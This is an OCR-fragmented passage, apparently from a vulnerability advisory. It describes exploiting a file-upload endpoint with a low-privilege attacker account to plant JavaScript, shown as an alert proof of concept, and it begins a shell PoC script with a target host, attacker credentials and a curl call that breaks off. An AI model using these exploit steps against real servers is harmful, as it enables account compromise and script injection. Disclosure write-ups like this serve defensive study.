
To exploit this vulnerability, we need to do the following 
steps using a non-administrative, default role attacker 
account.
Upload the following JavaScript file.
Using the upload functionality at 
. This PoC will 
POST /files
show an alert message.
export
TARGET_HOST
=
"http://localhost:8055"
export
ATTACKER_EMAIL
=
"
malicious@malicious.co
export
ATTACKER_PASSWORD
=
"123456"
root_dir
=
$
(
dirname 
$0
)
mkdir 
"${root_dir}/static"
curl
 -
s
 -
k
 -
o
 /
dev
/
null
 -
w 
"%{http_code}"
 -
X 